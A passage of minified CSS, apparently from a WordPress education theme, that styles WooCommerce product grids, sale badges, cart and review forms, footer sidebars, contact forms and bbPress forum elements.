12px;position:absolute;left:30px;top:-1px;line-height:1;z-index:10;margin:0;right:auto;font-weight:400;border-radius:0;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;-ms-text-shadow:none;font-size:14px;box-shadow:0 0 0 0;-ms-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;-webkit-box-shadow:0 0 0 0}.woocommerce ul.products li.product .product-thumb .onsale:before,.woocommerce-page ul.products li.product .product-thumb .onsale:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-right:30px solid;top:100%;left:-30px;left:auto;right:0}.woocommerce ul.products li.product .product-thumb .onsale:after,.woocommerce-page ul.products li.product .product-thumb .onsale:after{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-left:30px solid;top:100%;right:-30px;right:auto;left:0}.woocommerce ul.products li.product .product-thumb .hot-item,.woocommerce-page ul.products li.product .product-thumb .hot-item{color:#fff;text-transform:uppercase;padding:14px 14px 12px;position:absolute;left:30px;top:-1px;line-height:1;z-index:10}.woocommerce ul.products li.product .product-thumb .hot-item:before,.woocommerce-page ul.products li.product .product-thumb .hot-item:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-right:28px solid;top:100%;left:-28px;left:auto;right:0}.woocommerce ul.products li.product .product-thumb .hot-item:after,.woocommerce-page ul.products li.product .product-thumb .hot-item:after{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-left:28px solid;top:100%;right:-28px;right:auto;left:0}.woocommerce ul.products li.product .product-detail,.woocommerce-page ul.products li.product .product-detail{padding:20px 30px 30px;border:1px solid #e2e2e3}.woocommerce ul.products li.product .product-detail>a,.woocommerce-page ul.products li.product .product-detail>a{position:relative;display:block}.woocommerce ul.products li.product .product-detail>a footer,.woocommerce-page ul.products li.product .product-detail>a footer{overflow:hidden}.woocommerce ul.products li.product .product-detail>a .star-rating,.woocommerce-page ul.products li.product .product-detail>a .star-rating{float:right;display:inline-block;font-size:10px;line-height:8px;color:#03a9f5;margin-bottom:0;margin-top:13px;width:65px;letter-spacing:3px}.woocommerce ul.products li.product .product-detail>a .star-rating:before,.woocommerce-page ul.products li.product .product-detail>a .star-rating:before{color:#03a9f5}.woocommerce ul.products li.product .product-detail>a h3,.woocommerce-page ul.products li.product .product-detail>a h3{font-size:16px;line-height:22px;font-weight:400;margin-bottom:15px;text-transform:uppercase}.woocommerce ul.products li.product .product-detail>a .price,.woocommerce-page ul.products li.product .product-detail>a .price{display:inline-block;float:left;padding:8px 20px;color:#fff;border-radius:5px;font-size:14px;margin:0}.woocommerce ul.products li.product .product-detail>a .price del,.woocommerce-page ul.products li.product .product-detail>a .price del{font-size:14px;margin-right:10px;font-weight:300;color:#fff}.woocommerce ul.products li.product .product-detail>a .price del .amount,.woocommerce-page ul.products li.product .product-detail>a .price del .amount{font-size:14px;text-decoration:line-through}.woocommerce ul.products li.product .product-detail>a .price .amount,.woocommerce-page ul.products li.product .product-detail>a .price .amount{font-weight:600;font-size:18px}.woocommerce ul.products li.product .product-detail>a .price ins,.woocommerce-page ul.products li.product .product-detail>a .price ins{text-decoration:none;font-size:18px;font-weight:600}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{display:inline-block!important;font-family:"Raleway",sans-serif;color:#fff;padding:7px 15px;font-weight:300;text-shadow:none;border-radius:0;border:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none}.woocommerce nav.woocommerce-pagination,.woocommerce #content nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination{border-top:1px solid #e2e2e3;padding-top:30px;margin-top:20px}.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul{border:none;margin:0}.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{border:none;margin:0 0 0 10px;display:block;overflow:visible}.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span{display:block;font-size:13px;padding:0 15px;line-height:36px;border:1px solid #e2e2e3;border-radius:3px}.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover{border-color:#03a9f5;color:#fff;background-color:#03a9f5}.widget_product_categories .product-categories{margin:0;padding:0}.widget_product_categories .product-categories li{border-top:1px solid #155588;padding-top:10px;font-family:"Raleway",sans-serif;overflow:hidden}.widget_product_categories .product-categories li:first-child{border-top:none;padding-top:0}.widget_product_categories .product-categories li a{float:left}.widget_product_categories .product-categories li span{float:right;font-size:12px}.widget_top_rated_products ul.product_list_widget{margin-top:-20px}.widget_top_rated_products ul.product_list_widget li{position:relative;margin:20px 0 0;padding-top:20px;border-top:1px solid #155588}.widget_top_rated_products ul.product_list_widget li:first-child{border-top:none}.widget_top_rated_products ul.product_list_widget li .star-rating{font-size:11px;line-height:10px;margin-bottom:20px}.widget_top_rated_products ul.product_list_widget li .star-rating span{line-height:10px}.widget_top_rated_products ul.product_list_widget li>a{display:block;float:none;font-size:16px;font-family:"Raleway",sans-serif;font-weight:600;margin-bottom:15px}.widget_top_rated_products ul.product_list_widget li>a img{width:75px;height:75px;margin-right:15px;margin-left:0;box-shadow:0 0 0 transparent;-ms-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;float:left}.widget_top_rated_products ul.product_list_widget li .amount{font-size:14px}.widget_top_rated_products ul.product_list_widget li ins{text-decoration:none}.widget_top_rated_products ul.product_list_widget li ins .amount{position:static}.widget_top_rated_products ul.product_list_widget li del{margin-right:10px}.widget_top_rated_products ul.product_list_widget li del .amount{text-decoration:line-through;font-size:12px}.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button{line-height:30px;padding:0 20px;font-weight:300;color:#fff;background-color:#3a2f57}.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover{background-color:#eae9f1}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:left;margin-bottom:100px;width:50%;position:relative}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.woocommerce div.product div.images .onsale,.woocommerce-page div.product div.images .onsale{color:#fff;text-transform:uppercase;padding:14px 12px 12px;position:absolute;left:30px;top:0;line-height:1;z-index:10;margin:0;right:auto;font-weight:400;border-radius:0;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none;-ms-text-shadow:none;font-size:14px;box-shadow:0 0 0 0;-ms-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;-webkit-box-shadow:0 0 0 0}.woocommerce div.product div.images .onsale:before,.woocommerce-page div.product div.images .onsale:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-right:30px solid;top:100%;left:-30px;left:auto;right:0}.woocommerce div.product div.images .onsale:after,.woocommerce-page div.product div.images .onsale:after{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-left:30px solid;top:100%;right:-30px;right:auto;left:0}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{margin:0 0 100px;width:50%;padding-left:30px;float:right}.woocommerce div.product div.summary h4,.woocommerce-page div.product div.summary h4{font-size:32px;line-height:38px;color:#191d3d;margin-bottom:15px;border-bottom:none;padding-bottom:0!important}.woocommerce div.product div.summary .woocommerce-product-rating,.woocommerce-page div.product div.summary .woocommerce-product-rating{display:block;line-height:20px;overflow:hidden;margin-bottom:20px}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating,.woocommerce-page div.product div.summary .woocommerce-product-rating .star-rating{float:left;font-size:13px;height:20px;width:75px!important;letter-spacing:3px;line-height:20px;position:relative;font-family:'FontAwesome';margin-right:10px;margin-top:1px}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating:before,.woocommerce-page div.product div.summary .woocommerce-product-rating .star-rating:before{color:#03a9f5;content:"\f006\f006\f006\f006\f006";font-family:'FontAwesome';float:left;left:0;top:0;position:absolute}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating span,.woocommerce-page div.product div.summary .woocommerce-product-rating .star-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0;width:60%}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating span:before,.woocommerce-page div.product div.summary .woocommerce-product-rating .star-rating span:before{color:#03a9f5;position:absolute;left:0;top:0;content:"\f005\f005\f005\f005\f005";font-family:'FontAwesome'}.woocommerce div.product div.summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce-page div.product div.summary .woocommerce-product-rating .woocommerce-review-link{color:#637587}.woocommerce div.product div.summary .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce div.product div.summary p.price,.woocommerce-page div.product div.summary p.price{font-size:18px;color:#a7aebf;font-weight:600;line-height:24px;margin-bottom:25px}.woocommerce div.product div.summary p.price del,.woocommerce-page div.product div.summary p.price del{margin-right:10px}.woocommerce div.product div.summary p.price del .amount,.woocommerce-page div.product div.summary p.price del .amount{color:#a7aebf;font-weight:600;font-size:18px}.woocommerce div.product div.summary p.price ins,.woocommerce-page div.product div.summary p.price ins{text-decoration:none}.woocommerce div.product div.summary p.price ins .amount,.woocommerce-page div.product div.summary p.price ins .amount{font-size:28px;font-weight:400}.woocommerce div.product div.summary form.cart,.woocommerce-page div.product div.summary form.cart{overflow:hidden;margin-top:5px;margin-bottom:30px;padding-bottom:0;border-bottom:none}.woocommerce div.product div.summary form.cart .quantity,.woocommerce-page div.product div.summary form.cart .quantity{float:left;margin-right:10px;width:100px;padding-right:23px;padding-left:23px;overflow:hidden;position:relative;border:1px solid #e2e2e3;height:39px;line-height:37px}.woocommerce div.product div.summary form.cart .quantity .minus,.woocommerce-page div.product div.summary form.cart .quantity .minus{color:#637587;background:#f2f4f5;height:37px;border-radius:0;box-shadow:none!important;text-shadow:none!important;top:0;left:0;cursor:pointer;display:block;line-height:37px;overflow:visible;margin:0;padding:0;position:absolute;text-align:center;text-decoration:none;vertical-align:text-top;width:23px;font-size:13px;border:none}.woocommerce div.product div.summary form.cart .quantity .plus,.woocommerce-page div.product div.summary form.cart .quantity .plus{color:#637587;background:#f2f4f5;height:37px;border-radius:0;box-shadow:none!important;text-shadow:none!important;top:0;right:0;cursor:pointer;display:block;line-height:37px;overflow:visible;margin:0;padding:0;position:absolute;text-align:center;text-decoration:none;vertical-align:text-top;width:23px;border:none;font-size:13px}.woocommerce div.product div.summary form.cart .quantity .qty,.woocommerce-page div.product div.summary form.cart .quantity .qty{border-radius:0;box-shadow:none!important;text-shadow:none!important;height:37px;float:left;border-right:none;width:54px;text-align:center;color:#637587;font-size:13px;padding:0;border:none}.woocommerce div.product div.summary form.cart .single_add_to_cart_button,.woocommerce-page div.product div.summary form.cart .single_add_to_cart_button{float:left;display:block;padding:5px 20px;line-height:29px;text-align:center;background-image:none;text-shadow:none;border-radius:0;font-size:14px;background-color:#03a9f5;color:#fff;text-transform:uppercase;border:none;font-family:"Source Sans Pro",sans-serif}.woocommerce div.product div.summary form.cart .single_add_to_cart_button i,.woocommerce-page div.product div.summary form.cart .single_add_to_cart_button i{font-size:14px;margin-right:10px}.woocommerce div.product div.summary .description,.woocommerce-page div.product div.summary .description{overflow:hidden;margin-bottom:20px}.woocommerce div.product div.summary .description p,.woocommerce-page div.product div.summary .description p{font-size:16px;line-height:24px}.woocommerce div.product div.summary .product_meta,.woocommerce-page div.product div.summary .product_meta{font-style:normal;text-transform:uppercase;color:#191d3d;font-weight:400}.woocommerce div.product div.summary .product_meta>span,.woocommerce-page div.product div.summary .product_meta>span{display:block;border-top:1px solid #e2e2e3;padding:10px 0}.woocommerce div.product div.summary .product_meta>span span,.woocommerce-page div.product div.summary .product_meta>span span{text-transform:none;color:#a7aebf}.woocommerce div.product div.summary .product_meta a,.woocommerce-page div.product div.summary .product_meta a{color:#a7aebf;text-transform:none;font-style:normal}.woocommerce div.product div.summary .product_meta .social-box,.woocommerce-page div.product div.summary .product_meta .social-box{border-top:1px solid #e2e2e3;border-bottom:1px solid #e2e2e3;padding:10px 0}.woocommerce div.product div.summary .product_meta .social-box>span,.woocommerce-page div.product div.summary .product_meta .social-box>span{margin-right:15px}.woocommerce div.product div.summary .product_meta .social-box .social-links,.woocommerce-page div.product div.summary .product_meta .social-box .social-links{margin:0 0 0 -15px}.woocommerce div.product div.summary .product_meta .social-box .social-links li,.woocommerce-page div.product div.summary .product_meta .social-box .social-links li{margin:0 0 0 15px}.woocommerce div.product div.summary .product_meta .social-box .social-links li a,.woocommerce-page div.product div.summary .product_meta .social-box .social-links li a{width:auto;height:auto;background-color:transparent;border-radius:0;line-height:20px}.woocommerce div.product div.summary .product_meta .social-box .social-links li a:hover,.woocommerce-page div.product div.summary .product_meta .social-box .social-links li a:hover{color:#03a9f5}.woocommerce div.product .kopa-tab-container-1,.woocommerce-page div.product .kopa-tab-container-1{border-left:1px solid #e2e2e3!important}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1{background-color:transparent}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li{border:none}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a{border-radius:0;color:#fff;font-weight:400;font-size:14px;font-family:"Raleway",sans-serif}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a i,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li a i{color:#03a9f5;margin-right:8px}.woocommerce div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li.active a,.woocommerce-page div.product .kopa-tab-container-1 .nav-tabs.kopa-tabs-1 li.active a{color:#191d3d;background-color:#fff;border-right:1px solid #e2e2e3!important;border-top:1px solid #e2e2e3!important;border-bottom:1px solid #fff!important}.woocommerce div.product .kopa-tab-container-1 .tab-content,.woocommerce-page div.product .kopa-tab-container-1 .tab-content{border-left:none;margin-top:-1px;padding:30px 30px 10px}.woocommerce div.product .kopa-tab-container-1 .tab-content h6,.woocommerce div.product .kopa-tab-container-1 .tab-content h5,.woocommerce div.product .kopa-tab-container-1 .tab-content h4,.woocommerce div.product .kopa-tab-container-1 .tab-content h3,.woocommerce div.product .kopa-tab-container-1 .tab-content h2,.woocommerce-page div.product .kopa-tab-container-1 .tab-content h6,.woocommerce-page div.product .kopa-tab-container-1 .tab-content h5,.woocommerce-page div.product .kopa-tab-container-1 .tab-content h4,.woocommerce-page div.product .kopa-tab-container-1 .tab-content h3,.woocommerce-page div.product .kopa-tab-container-1 .tab-content h2{margin-bottom:20px}.woocommerce div.product .kopa-tab-container-1 .tab-content #respond,.woocommerce-page div.product .kopa-tab-container-1 .tab-content #respond{margin-bottom:30px}.product_column .related.products h5{font-size:21px;line-height:26px;text-transform:uppercase;margin-bottom:25px}.product_column .related.products ul.products{margin-top:-30px}.product_column .related.products ul.products li.product{width:25%;margin:30px 0 0}.product_column .related.products ul.products li.product .product-detail{background-color:#fff;padding-top:25px}.product_column .related.products ul.products li.product .product-detail a h3{font-size:14px;line-height:20px;text-transform:none;margin-bottom:10px;padding:0}.product_column .related.products ul.products li.product .product-detail a .star-rating{display:block;float:none;margin-bottom:25px;margin-top:0}.product_column .related.products ul.products li.product .product-detail a .price{float:none}#bottom-sidebar{background-color:#262c56;color:#d4d4d9}#bottom-sidebar .container>.row{margin-left:-30px;margin-right:-30px}#bottom-sidebar .container>.row>div{padding-bottom:60px;padding-top:80px;padding-left:30px;padding-right:30px;background-color:#22274d}#bottom-sidebar .container>.row>div:first-child{background-color:#242a52}#bottom-sidebar .container>.row>div:last-child{background-color:#1f2446}#bottom-sidebar .widget{margin-bottom:55px}#bottom-sidebar .widget:last-child{margin-bottom:0}#bottom-sidebar .widget .widget-title{font-size:18px;color:#fff;font-weight:400;line-height:24px;margin-bottom:20px}#bottom-sidebar .widget.widget_nav_menu ul li{border-color:rgba(255,255,255,.09)}#bottom-sidebar .widget.widget_nav_menu ul li a{color:#d4d4d9}#bottom-sidebar #footer-logo-image{margin-bottom:20px}#bottom-sidebar-s2{background-color:#fff}#bottom-sidebar-s2>.row{margin-left:0;margin-right:0}#bottom-sidebar-s2>.row>div{padding-bottom:0;padding-top:80px;padding-left:30px;padding-right:30px}#bottom-sidebar-s2>.row>div:first-child{padding-left:9%;background-color:#191d3d;color:#d4d4d9;padding-bottom:40px}#bottom-sidebar-s2>.row>div .widget{margin-bottom:35px}#bottom-sidebar-s2>.row>div .widget:last-child{margin-bottom:0}#bottom-sidebar-s2>.row>div .widget .widget-title{font-size:18px;color:#191d3d;font-weight:400;line-height:24px;margin-bottom:20px}#bottom-sidebar-s2>.row>div .widget.widget_nav_menu ul li{border-color:rgba(255,255,255,.09);padding:4px 0}#bottom-sidebar-s2>.row>div .widget.widget_nav_menu ul li a{color:#637587}#bottom-sidebar-s2>.row>div .widget.kopa-newsletter-widget .newsletter-form .input-email input[type="text"]{border:1px solid #ececec}#bottom-sidebar-s2>.row>div .widget.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"]{padding:10px 15px}#bottom-sidebar-s2 #footer-logo-image{margin-bottom:20px}#kopa-page-footer-s2{position:relative;background-color:#f2f4f5;padding-bottom:40px;padding-top:40px;padding-left:30px;padding-right:30px;text-align:center}#kopa-page-footer-s2 p{margin-bottom:0}#kopa-page-footer-s2 #back-top{left:auto;right:30px;top:50%;margin:-21px 0 0}#kopa-page-footer-s2 #back-top a{background-color:#b0b2bb;border:none;width:42px;height:42px;line-height:42px}#kopa-page-footer-s2 #back-top a:hover{color:#fff}#bottom-sidebar-s2 .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12,#bottom-sidebar-s2 .kopa-tagline-5-widget .col-md-2.col-sm-3.col-xs-12{width:100%}#bottom-sidebar-s2 .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12 h3,#bottom-sidebar-s2 .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12 h3 span{color:#333}#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12 h3,#bottom-sidebar-s2 .col-md-4.col-sm-4.col-xs-12:first-child .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12 h3 span{color:#fff}#kopa-page-footer-s2 .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12 h3,#kopa-page-footer-s2 .kopa-tagline-5-widget .col-md-10.col-sm-9.col-xs-12 h3 span{color:#333}#kopa-page-footer{background-color:#191d3d;color:#d4d4d9;padding:50px 0 30px;position:relative}#kopa-page-footer #copyright{margin-bottom:0;font-size:16px}#back-top{margin-bottom:0;z-index:1;position:absolute;left:50%;top:-25px;margin-left:-30px}#back-top a{text-align:center;color:#fff;line-height:48px;position:relative;display:block;z-index:1;border:1px solid rgba(255,255,255,.09);border-radius:5px;width:60px;height:50px}#back-top a i{position:relative;z-index:10}.kopa-blog-list-1-widget .entry-item .entry-content{border-top:1px solid #f2f4f5}.kopa-blog-list-2-widget .entry-meta,.kopa-blog-list-1-widget .entry-meta{line-height:18px}#upside-single-content{margin-bottom:40px}#kopa-page-footer-s2 .widget_text{margin-bottom:0}#respond #reply-title{font-weight:400;margin-bottom:15px;font-size:24px}.single-product #respond #reply-title{margin-top:15px}.single-post #upside-single-content iframe{margin:15px 0}.fa-spinner{display:none}.respond h4{font-weight:400;margin-bottom:15px}.respond .comment-form .c-note{display:block;margin-bottom:12px}.respond .comment-form .row>div .required{text-transform:uppercase;position:absolute;top:35px;left:15px;z-index:1;font-weight:300;color:#03a9f5;margin-bottom:0}.respond .comment-form .row>div .input-block{margin-bottom:30px;position:relative}.respond .comment-form .row>div .input-block input[type="text"],.respond .comment-form .row>div .input-block input[type="email"],.respond .comment-form .row>div .input-block input[type="url"]{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:50px;padding:10px 15px 10px 35px;line-height:28px;text-transform:uppercase;font-weight:300;color:#262c56}.respond .comment-form .row>div .input-block input[type="text"]:focus,.respond .comment-form .row>div .input-block input[type="email"]:focus,.respond .comment-form .row>div .input-block input[type="url"]:focus{border-color:#03a9f5}.respond .comment-form .row>div .textarea-block{margin-bottom:30px;position:relative}.respond .comment-form .row>div .textarea-block .required{top:33px}.respond .comment-form .row>div .textarea-block textarea{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:200px;padding:10px 15px 10px 35px;text-transform:uppercase;font-weight:300;color:#262c56}.respond .comment-form .row>div .textarea-block textarea:focus{border-color:#03a9f5}.respond .comment-form .row>div .comment-button input[type="submit"]{display:block;border:1px solid #e2e2e3;border-radius:5px;text-align:center;background-color:#fff;padding:14px;font-weight:300;width:100%}.respond .comment-form .row>div .comment-button input[type="submit"]:hover{border-color:#03a9f5;color:#03a9f5}.kopa-course-comment-widget .respond .comment-form .row>div .comment-button input[type="submit"]{border:none;color:#061a35;text-transform:uppercase;background-color:#ececec;font-family:"Raleway",sans-serif;font-weight:500}.contact-form-title-wrapper .contact-form-title{position:relative;padding-top:20px;margin-bottom:80px}.contact-form-title-wrapper .contact-form-title h2{font-weight:600}.contact-form-title-wrapper .contact-form-title p{font-size:21px;line-height:26px;color:#a7aebf;text-transform:none}.contact-form-title-wrapper .contact-form-title:before{content:"";position:absolute;height:1px;width:196px;background-color:#ececec;top:0;left:50%;margin-left:-98px}.contact-form-title-wrapper .contact-form-title:after{content:"";position:absolute;background-color:#fff;width:46px;height:1px;top:0;left:50%;margin-left:-23px}.contact-form-title-wrapper .contact-form-title>span{width:16px;height:8px;background-color:#d7d7d8;position:absolute;top:-8px;left:50%;margin-left:-8px;z-index:1}.contact-form-title-wrapper .contact-form-title>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #ececec;top:0;left:-8px;left:auto;right:0}.contact-form-title-wrapper .contact-form-title>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #ececec;top:0;right:-8px;right:auto;left:0}.contact-form-wrapper form .row>div .required{text-transform:uppercase;position:absolute;top:35px;left:15px;z-index:1;font-weight:300;color:#03a9f5;margin-bottom:0}.contact-form-wrapper form .row>div .input-block{margin-bottom:30px;position:relative}.contact-form-wrapper form .row>div .input-block input[type="text"],.contact-form-wrapper form .row>div .input-block input[type="email"],.contact-form-wrapper form .row>div .input-block input[type="url"]{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:50px;padding:10px 15px 10px 35px;line-height:28px;text-transform:uppercase;font-weight:300;font-family:"Raleway",sans-serif;color:#262c56}.contact-form-wrapper form .row>div .input-block input[type="text"]:focus,.contact-form-wrapper form .row>div .input-block input[type="email"]:focus,.contact-form-wrapper form .row>div .input-block input[type="url"]:focus{border-color:#03a9f5}.contact-form-wrapper form .row>div .textarea-block{margin-bottom:30px;position:relative}.contact-form-wrapper form .row>div .textarea-block .required{top:33px}.contact-form-wrapper form .row>div .textarea-block textarea{width:100%;border-radius:5px;border:1px solid #e2e2e3;height:200px;padding:10px 15px 10px 35px;text-transform:uppercase;font-weight:300;font-family:"Raleway",sans-serif;color:#262c56}.contact-form-wrapper form .row>div .textarea-block textarea:focus{border-color:#03a9f5}.contact-form-wrapper form .row>div .contact-button input[type="submit"]{display:block;border:none;border-radius:5px;text-align:center;background-color:#e2e2e3;padding:14px;font-weight:500;font-family:"Raleway",sans-serif;width:100%;text-transform:uppercase}.contact-form-wrapper form .row>div .contact-button input[type="submit"]:hover{color:#fff}.utp-course-id{width:13%;text-transform:uppercase}.utp-course-title{width:48%}.utp-course-duration{width:17%}.utp-course-date-start{width:22%}.upside-layout-course-single .entry-course-box .row>div.left-col .tag-box a{margin-right:3px;margin-bottom:3px}.blue-style .owl-theme .owl-controls .owl-pagination .owl-page.active span,.blue-style .owl-theme .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5}.blue-style .course-form .course-submit{background-color:#03a9f5!important}.blue-style .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot{background-color:#03a9f5}.blue-style .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:before{border-right-color:#03a9f5}.blue-style .masonry-list-wrapper>ul>li .entry-item .entry-thumb .entry-hot:after{border-left-color:#03a9f5}.kopa-tagline-2-widget .widget-title.widget-title-s5 h2,.kopa-tagline-2-widget .widget-title.widget-title-s5 p{color:#fff}.kopa-area .widget_nav_menu .widgettitle{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:25px}.kopa-testimonial-2-widget .widget-title.widget-title-s5 h2,.kopa-testimonial-2-widget .widget-title.widget-title-s5 p{color:#fff}#kopa-page-footer.s1{padding:30px 0 30px;font-size:16px}.kopa-intro-widget .widget-title,.kopa-intro-widget .widget-content h5,.it-scroll-down p,.it-scroll-down span{color:#fff}.event-multi-line{line-height:2}.entry-event-box .row>div.right-col .tag-box a{margin-right:3px}.woocommerce ul.products li.product .product-detail>a .price del,.woocommerce-page ul.products li.product .product-detail>a .price del{display:inline-block}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:50%}.woocommerce div.product .product_title{font-size:32px;line-height:38px;color:#191d3d;margin-bottom:15px;border-bottom:none;padding-bottom:0!important}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{width:50%!important}.woocommerce div.product div.summary form.cart,.woocommerce-page div.product div.summary form.cart{margin-top:30px}.woocommerce div.product div.summary form.cart .quantity,.woocommerce-page div.product div.summary form.cart .quantity{width:auto!important;padding-right:0;padding-left:19px}.woocommerce div.product div.images .hot-item{color:#fff;text-transform:uppercase;padding:14px 12px 12px;position:absolute;left:30px;top:-1px;line-height:1;z-index:10;margin:0;right:auto;font-weight:400;border-radius:0;text-shadow:none}.woocommerce div.product div.images .hot-item:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-right:30px solid;top:100%;left:auto;right:0}.woocommerce div.product div.images .hot-item:after{content:'';position:absolute;border-top:0 solid transparent;border-bottom:15px solid transparent;border-left:30px solid;top:100%;right:auto;left:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-left:0;padding-left:0;background-color:#fff;margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{border:0;bottom:inherit;box-shadow:none!important;left:0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;color:#fff;font-weight:400;font-size:14px;font-family:"Raleway",sans-serif;border-bottom:inherit;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#191d3d;background-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#fff;padding:10px 30px;font-weight:400;font-size:14px;font-family:"Raleway",sans-serif}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab a{padding:10px 30px 10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs li i{color:#03a9f5;margin-right:-6px;padding-left:32px}.woocommerce div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce #reviews #comment{height:auto}.woocommerce #review_form #respond .form-submit input{display:block;border:1px solid #e2e2e3;border-radius:5px;text-align:center;background-color:#fff;padding:14px;font-weight:300;width:100%;color:#000}.woocommerce #review_form #respond .form-submit input:hover{border-color:#03a9f5;color:#03a9f5}.up-review{margin-bottom:18px;margin-top:24px}.upside-rating-product{margin-bottom:18px}#single-product #comments{margin-bottom:24px}.no_sale{margin-top:30px}.woocommerce ul.products li.product .price del{opacity:1}.woocommerce a.added_to_cart{color:#fff}#bbpress-forums ul.bbp-forums .bbp-forum-freshness>a{font-size:14px}#bbpress-forums p.bbp-topic-meta img.avatar{margin-bottom:0;border:1px double #ddd;margin-right:4px}#bbpress-forums div.bbp-template-notice img.avatar{border:1px double #ddd;vertical-align:5px}#bbpress-forums ul.bbp-forums li.bbp-header .forum-titles .bbp-forum-freshness{text-align:left}div.bbp-template-notice a{color:#fff}#bbpress-forums li.bbp-header{color:#fff;font-size:13px;font-family:"Raleway",sans-serif;border-top:none;border-radius:3px 3px 0 